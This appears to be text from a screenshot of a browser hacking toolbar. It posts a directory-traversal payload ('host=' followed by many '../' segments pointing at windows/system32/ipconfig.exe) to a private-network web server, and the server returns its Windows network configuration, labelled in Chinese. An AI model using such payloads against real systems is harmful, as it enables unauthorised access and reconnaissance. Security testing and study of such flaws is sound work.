 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE
Load URL
http://192.168.0.148/
Split URL
Execute
Post Referrer 0xHEX %URL BASE64
Post data
host=/../../../../../../../../../../../windows/system32/ipconfig.exe
1
2 Windows IP 配置
3
4
5 以太网适配器 Ethernet0:
6
7 连接特定的 DNS 后缀 . . . . . . . : localdomain
8 本地链接 IPv6 地址. . . . . . . . : fe80::4073:5d8e:90f0:1b03%12
9 IPv4 地址 . . . . . . . . . . . . : 192.168.0.148
10 子网掩码 . . . . . . . . . . . . : 255.255.255.0
11 默认网关. . . . . . . . . . . . . : 192.168.0.2
12
13 隧道适配器 isatap.localdomain:
14
15 媒体状态 . . . . . . . . . . . . : 媒体已断开
16 连接特定的 DNS 后缀 . . . . . . . : localdomain
17
18 隧道适配器 Teredo Tunneling Pseudo-Interface:
19
20 媒体状态 . . . . . . . . . . . . : 媒体已断开
21 连接特定的 DNS 后缀 . . . . . . . :
22 连接特定的 DNS 后缀 . . . . . . . :